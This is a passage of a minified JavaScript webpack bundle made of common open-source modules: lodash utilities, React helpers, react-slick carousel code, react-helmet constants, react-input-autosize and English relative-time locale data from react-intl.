r=n(624),o=n(1438),i=n(1439),a=n(1440),u=n(1441),l=n(1442);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){var r=n(1459),o=n(444);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(1460),o=n(1463),i=n(1464);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(361);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t,n){var r=n(888),o=n(630);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(147),o=n(729),i=n(1482),a=n(730);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t,n){var r=n(891),o=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(o,""):e}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(1492);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t,n){var r=n(732);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t,n){var r=n(1496),o=n(1497),i=n(1498);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(4),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t,n){var r=n(898),o=n(626),i=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var a=e[t];i.call(e,t)&&o(a,n)&&(void 0!==n||t in e)||r(e,t,n)}},function(e,t,n){var r=n(899);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(445),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(1516);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},,function(e,t,n){"use strict";e.exports=n(1536)},function(e,t,n){var r=n(904),o=n(640);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t,n){var r=n(362),o=n(733),i=n(1546),a=n(909);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(169))},function(e,t,n){var r=n(567),o=n(636);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t,n){var r=n(910);e.exports=function(e){return null==e?"":r(e)}},function(e,t,n){var r=n(634),o=n(1570),i=n(362),a=n(633),u=r?r.prototype:void 0,l=u?u.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return o(t,e)+"";if(a(t))return l?l.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},function(e,t,n){var r=n(637),o=n(1574),i=n(1575),a=n(1576),u=n(1577),l=n(1578);function s(e){var t=this.__data__=new r(e);this.size=t.size}s.prototype.clear=o,s.prototype.delete=i,s.prototype.get=a,s.prototype.has=u,s.prototype.set=l,e.exports=s},function(e,t,n){var r=n(1579),o=n(568);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(914),o=n(1582),i=n(915);e.exports=function(e,t,n,a,u,l){var s=1&n,c=e.length,f=t.length;if(c!=f&&!(s&&f>c))return!1;var p=l.get(e),d=l.get(t);if(p&&d)return p==t&&d==e;var h=-1,v=!0,m=2&n?new r:void 0;for(l.set(e,t),l.set(t,e);++h<c;){var y=e[h],g=t[h];if(a)var b=s?a(g,y,h,t,e,l):a(y,g,h,e,t,l);if(void 0!==b){if(b)continue;v=!1;break}if(m){if(!o(t,(function(e,t){if(!i(m,t)&&(y===e||u(y,e,n,a,l)))return m.push(t)}))){v=!1;break}}else if(y!==g&&!u(y,g,n,a,l)){v=!1;break}}return l.delete(e),l.delete(t),v}},function(e,t,n){var r=n(734),o=n(1580),i=n(1581);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}},function(e,t,n){var r=n(1594),o=n(568),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=l},function(e,t,n){(function(e){var r=n(363),o=n(1595),i=t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,l=(u?u.isBuffer:void 0)||o;e.exports=l}).call(this,n(267)(e))},function(e,t){var n=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&n.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){var r=n(1596),o=n(1597),i=n(1598),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t,n){var r=n(533)(n(363),"Set");e.exports=r},function(e,t,n){var r=n(636);e.exports=function(e){return e==e&&!r(e)}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in Object(n)))}}},function(e,t){e.exports=function(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}},function(e,t){var n=/\s/;e.exports=function(e){for(var t=e.length;t--&&n.test(e.charAt(t)););return t}},function(e,t,n){var r=n(924),o=n(1629),i=n(1630);e.exports=function(e,t,n){return t==t?i(e,t,n):r(e,o,n)}},,function(e,t,n){"use strict";t.__esModule=!0,t.nameShape=void 0,t.transitionTimeout=function(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to CSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}return null}};o(n(0));var r=o(n(6));function o(e){return e&&e.__esModule?e:{default:e}}t.nameShape=r.default.oneOfType([r.default.string,r.default.shape({enter:r.default.string,leave:r.default.string,active:r.default.string}),r.default.shape({enter:r.default.string,enterActive:r.default.string,leave:r.default.string,leaveActive:r.default.string,appear:r.default.string,appearActive:r.default.string})])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=f(n(124)),o=f(n(128)),i=f(n(930)),a=f(n(0)),u=f(n(1656)),l=f(n(1657)),s=f(n(1658)),c=f(n(1659));function f(e){return e&&e.__esModule?e:{default:e}}var p=function e(t,n,r){return(0,i.default)(t,(function(i,l){if(a.default.isValidElement(i))t[l]=d(a.default.Children.only(i),n,r);else if((0,o.default)(i)){var s=Object.isFrozen(i)?(0,u.default)(i):i;t[l]=e(s,n,r)}})),t},d=function e(t,n,r){var f=void 0,d=void 0;if(d=t,Array.isArray(d))return d.map((function(t){return e(t,n,r)}));var h=Object.isFrozen&&Object.isFrozen(d),v=Object.isFrozen&&Object.isFrozen(d.props),m=Object.isExtensible&&!Object.isExtensible(d.props);h?(d=(0,u.default)(d)).props=(0,u.default)(d.props):(v||m)&&(d.props=(0,u.default)(d.props));var y=(0,s.default)(d.props.styleName||"",r.allowMultiple),g=d.props,b=g.children,_=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(g,["children"]);return a.default.isValidElement(b)?d.props.children=e(a.default.Children.only(b),n,r):((0,o.default)(b)||(0,l.default)(b))&&(d.props.children=p((0,u.default)(b),n,r)),(0,i.default)(_,(function(t,i){a.default.isValidElement(t)?d.props[i]=e(a.default.Children.only(t),n,r):(0,o.default)(t)&&(d.props[i]=p(t,n,r))})),y.length&&(f=(0,c.default)(n,y,r.handleNotFoundStyleName))&&(d.props.className&&(f=d.props.className+" "+f),d.props.className=f),delete d.props.styleName,h?(Object.freeze(d.props),Object.freeze(d)):v&&Object.freeze(d.props),m&&Object.preventExtensions(d.props),d};t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return(0,r.default)(e)?d(e,t,n):e},e.exports=t.default},function(e,t,n){var r=n(612),o=n(604),i=n(1655),a=n(128);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.split(".")[0];return parseInt(t,10)<15?i.default.createElement("noscript"):null};var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};e.exports=t.default},function(e,t){t.__esModule=!0;t.ATTRIBUTE_NAMES={BODY:"bodyAttributes",HTML:"htmlAttributes",TITLE:"titleAttributes"};var n=t.TAG_NAMES={BASE:"base",BODY:"body",HEAD:"head",HTML:"html",LINK:"link",META:"meta",NOSCRIPT:"noscript",SCRIPT:"script",STYLE:"style",TITLE:"title"},r=(t.VALID_TAG_NAMES=Object.keys(n).map((function(e){return n[e]})),t.TAG_PROPERTIES={CHARSET:"charset",CSS_TEXT:"cssText",HREF:"href",HTTPEQUIV:"http-equiv",INNER_HTML:"innerHTML",ITEM_PROP:"itemprop",NAME:"name",PROPERTY:"property",REL:"rel",SRC:"src"},t.REACT_TAG_MAP={accesskey:"accessKey",charset:"charSet",class:"className",contenteditable:"contentEditable",contextmenu:"contextMenu","http-equiv":"httpEquiv",itemprop:"itemProp",tabindex:"tabIndex"});t.HELMET_PROPS={DEFAULT_TITLE:"defaultTitle",DEFER:"defer",ENCODE_SPECIAL_CHARACTERS:"encodeSpecialCharacters",ON_CHANGE_CLIENT_STATE:"onChangeClientState",TITLE_TEMPLATE:"titleTemplate"},t.HTML_TAG_MAP=Object.keys(r).reduce((function(e,t){return e[r[t]]=t,e}),{}),t.SELF_CLOSING_TAGS=[n.NOSCRIPT,n.SCRIPT,n.STYLE],t.HELMET_ATTRIBUTE="data-react-helmet"},,,,,,,,,,,,,,,,function(e,t,n){"use strict";t.__esModule=!0,t.getTrackLeft=t.getTrackAnimateCSS=t.getTrackCSS=void 0;var r=i(n(54)),o=i(n(190));function i(e){return e&&e.__esModule?e:{default:e}}var a=function(e,t){return t.reduce((function(t,n){return t&&e.hasOwnProperty(n)}),!0)?null:console.error("Keys Missing",e)},u=t.getTrackCSS=function(e){var t,n;a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]);var r=e.slideCount+2*e.slidesToShow;e.vertical?n=r*e.slideHeight:t=e.variableWidth?(e.slideCount+2*e.slidesToShow)*e.slideWidth:e.centerMode?(e.slideCount+2*(e.slidesToShow+1))*e.slideWidth:(e.slideCount+2*e.slidesToShow)*e.slideWidth;var i={opacity:1,WebkitTransform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transform:e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",transition:"",WebkitTransition:"",msTransform:e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)"};return t&&(0,o.default)(i,{width:t}),n&&(0,o.default)(i,{height:n}),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?i.marginTop=e.left+"px":i.marginLeft=e.left+"px"),i};t.getTrackAnimateCSS=function(e){a(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var t=u(e);return t.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,t.transition="transform "+e.speed+"ms "+e.cssEase,t},t.getTrackLeft=function(e){a(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var t,n,o,i=0,u=0;if(e.fade)return 0;e.infinite?(e.slideCount>=e.slidesToShow&&(i=e.slideWidth*e.slidesToShow*-1,u=e.slideHeight*e.slidesToShow*-1),e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(e.slideIndex>e.slideCount?(i=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideWidth*-1,u=(e.slidesToShow-(e.slideIndex-e.slideCount))*e.slideHeight*-1):(i=e.slideCount%e.slidesToScroll*e.slideWidth*-1,u=e.slideCount%e.slidesToScroll*e.slideHeight*-1))):e.slideCount%e.slidesToScroll!=0&&e.slideIndex+e.slidesToScroll>e.slideCount&&e.slideCount>e.slidesToShow&&(i=(e.slidesToShow-e.slideCount%e.slidesToScroll)*e.slideWidth);(e.centerMode&&(e.infinite?i+=e.slideWidth*Math.floor(e.slidesToShow/2):i=e.slideWidth*Math.floor(e.slidesToShow/2)),t=e.vertical?e.slideIndex*e.slideHeight*-1+u:e.slideIndex*e.slideWidth*-1+i,!0===e.variableWidth)&&(e.slideCount<=e.slidesToShow||!1===e.infinite?n=r.default.findDOMNode(e.trackRef).childNodes[e.slideIndex]:(o=e.slideIndex+e.slidesToShow,n=r.default.findDOMNode(e.trackRef).childNodes[o]),t=n?-1*n.offsetLeft:0,!0===e.centerMode&&(n=!1===e.infinite?r.default.findDOMNode(e.trackRef).children[e.slideIndex]:r.default.findDOMNode(e.trackRef).children[e.slideIndex+e.slidesToShow+1])&&(t=-1*n.offsetLeft+(e.listWidth-n.offsetWidth)/2));return t}},function(e,t,n){"use strict";var r,o=n(0),i=(r=o)&&r.__esModule?r:{default:r};var a={className:"",accessibility:!0,adaptiveHeight:!1,arrows:!0,autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e){return i.default.createElement("button",null,e+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:!1,pauseOnHover:!0,responsive:null,rtl:!1,slide:"div",slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,waitForAnimate:!0,afterChange:null,beforeChange:null,edgeEvent:null,init:null,swipeEvent:null,nextArrow:null,prevArrow:null};e.exports=a},,function(e,t,n){"use strict";var r=n(1769);n(933);function o(e,t){return(e&t)===t}var i={MUST_USE_PROPERTY:1,HAS_BOOLEAN_VALUE:4,HAS_NUMERIC_VALUE:8,HAS_POSITIVE_NUMERIC_VALUE:24,HAS_OVERLOADED_BOOLEAN_VALUE:32,injectDOMPropertyConfig:function(e){var t=i,n=e.Properties||{},a=e.DOMAttributeNamespaces||{},l=e.DOMAttributeNames||{},s=e.DOMPropertyNames||{},c=e.DOMMutationMethods||{};for(var f in e.isCustomAttribute&&u._isCustomAttributeFunctions.push(e.isCustomAttribute),n){u.properties.hasOwnProperty(f)&&r("48",f);var p=f.toLowerCase(),d=n[f],h={attributeName:p,attributeNamespace:null,propertyName:f,mutationMethod:null,mustUseProperty:o(d,t.MUST_USE_PROPERTY),hasBooleanValue:o(d,t.HAS_BOOLEAN_VALUE),hasNumericValue:o(d,t.HAS_NUMERIC_VALUE),hasPositiveNumericValue:o(d,t.HAS_POSITIVE_NUMERIC_VALUE),hasOverloadedBooleanValue:o(d,t.HAS_OVERLOADED_BOOLEAN_VALUE)};if(h.hasBooleanValue+h.hasNumericValue+h.hasOverloadedBooleanValue<=1||r("50",f),l.hasOwnProperty(f)){var v=l[f];h.attributeName=v}a.hasOwnProperty(f)&&(h.attributeNamespace=a[f]),s.hasOwnProperty(f)&&(h.propertyName=s[f]),c.hasOwnProperty(f)&&(h.mutationMethod=c[f]),u.properties[f]=h}}},a=":A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD",u={ID_ATTRIBUTE_NAME:"data-reactid",ROOT_ATTRIBUTE_NAME:"data-reactroot",ATTRIBUTE_NAME_START_CHAR:a,ATTRIBUTE_NAME_CHAR:a+"\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040",properties:{},getPossibleStandardName:null,_isCustomAttributeFunctions:[],isCustomAttribute:function(e){for(var t=0;t<u._isCustomAttributeFunctions.length;t++){if((0,u._isCustomAttributeFunctions[t])(e))return!0}return!1},injection:i};e.exports=u},,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,,,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},,function(e,t,n){"use strict";var r=n(511),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function l(e){return r.isMemo(e)?a:u[e.$$typeof]||o}u[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},u[r.Memo]=a;var s=Object.defineProperty,c=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=d(n);o&&o!==h&&e(t,o,r)}var a=c(n);f&&(a=a.concat(f(n)));for(var u=l(t),v=l(n),m=0;m<a.length;++m){var y=a[m];if(!(i[y]||r&&r[y]||v&&v[y]||u&&u[y])){var g=p(n,y);try{s(t,y,g)}catch(e){}}}}return t}},function(e,t,n){"use strict";t.a=function(){return!1}},,function(e,t,n){"use strict";(function(e){var r=n(149),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.a.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.a=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(619)(e))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(0),a=l(i),u=l(n(6));function l(e){return e&&e.__esModule?e:{default:e}}var s={position:"absolute",top:0,left:0,visibility:"hidden",height:0,overflow:"scroll",whiteSpace:"pre"},c=["extraWidth","injectStyles","inputClassName","inputRef","inputStyle","minWidth","onAutosize","placeholderIsMinWidth"],f=function(e,t){t.style.fontSize=e.fontSize,t.style.fontFamily=e.fontFamily,t.style.fontWeight=e.fontWeight,t.style.fontStyle=e.fontStyle,t.style.letterSpacing=e.letterSpacing,t.style.textTransform=e.textTransform},p=!("undefined"==typeof window||!window.navigator)&&/MSIE |Trident\/|Edge\//.test(window.navigator.userAgent),d=function(){return p?"_"+Math.random().toString(36).substr(2,12):void 0},h=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.inputRef=function(e){n.input=e,"function"==typeof n.props.inputRef&&n.props.inputRef(e)},n.placeHolderSizerRef=function(e){n.placeHolderSizer=e},n.sizerRef=function(e){n.sizer=e},n.state={inputWidth:e.minWidth,inputId:e.id||d()},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){this.mounted=!0,this.copyInputStyles(),this.updateInputWidth()}},{key:"UNSAFE_componentWillReceiveProps",value:function(e){var t=e.id;t!==this.props.id&&this.setState({inputId:t||d()})}},{key:"componentDidUpdate",value:function(e,t){t.inputWidth!==this.state.inputWidth&&"function"==typeof this.props.onAutosize&&this.props.onAutosize(this.state.inputWidth),this.updateInputWidth()}},{key:"componentWillUnmount",value:function(){this.mounted=!1}},{key:"copyInputStyles",value:function(){if(this.mounted&&window.getComputedStyle){var e=this.input&&window.getComputedStyle(this.input);e&&(f(e,this.sizer),this.placeHolderSizer&&f(e,this.placeHolderSizer))}}},{key:"updateInputWidth",value:function(){if(this.mounted&&this.sizer&&void 0!==this.sizer.scrollWidth){var e=void 0;e=this.props.placeholder&&(!this.props.value||this.props.value&&this.props.placeholderIsMinWidth)?Math.max(this.sizer.scrollWidth,this.placeHolderSizer.scrollWidth)+2:this.sizer.scrollWidth+2,(e+="number"===this.props.type&&void 0===this.props.extraWidth?16:parseInt(this.props.extraWidth)||0)<this.props.minWidth&&(e=this.props.minWidth),e!==this.state.inputWidth&&this.setState({inputWidth:e})}}},{key:"getInput",value:function(){return this.input}},{key:"focus",value:function(){this.input.focus()}},{key:"blur",value:function(){this.input.blur()}},{key:"select",value:function(){this.input.select()}},{key:"renderStyles",value:function(){var e=this.props.injectStyles;return p&&e?a.default.createElement("style",{dangerouslySetInnerHTML:{__html:"input#"+this.state.inputId+"::-ms-clear {display: none;}"}}):null}},{key:"render",value:function(){var e=[this.props.defaultValue,this.props.value,""].reduce((function(e,t){return null!=e?e:t})),t=r({},this.props.style);t.display||(t.display="inline-block");var n=r({boxSizing:"content-box",width:this.state.inputWidth+"px"},this.props.inputStyle),o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(this.props,[]);return function(e){c.forEach((function(t){return delete e[t]}))}(o),o.className=this.props.inputClassName,o.id=this.state.inputId,o.style=n,a.default.createElement("div",{className:this.props.className,style:t},this.renderStyles(),a.default.createElement("input",r({},o,{ref:this.inputRef})),a.default.createElement("div",{ref:this.sizerRef,style:s},e),this.props.placeholder?a.default.createElement("div",{ref:this.placeHolderSizerRef,style:s},this.props.placeholder):null)}}]),t}(i.Component);h.propTypes={className:u.default.string,defaultValue:u.default.any,extraWidth:u.default.oneOfType([u.default.number,u.default.string]),id:u.default.string,injectStyles:u.default.bool,inputClassName:u.default.string,inputRef:u.default.func,inputStyle:u.default.object,minWidth:u.default.oneOfType([u.default.number,u.default.string]),onAutosize:u.default.func,onChange:u.default.func,placeholder:u.default.string,placeholderIsMinWidth:u.default.bool,style:u.default.object,value:u.default.any},h.defaultProps={minWidth:1,injectStyles:!0},t.default=h},function(e,t,n){e.exports=function(){"use strict";return[{locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds 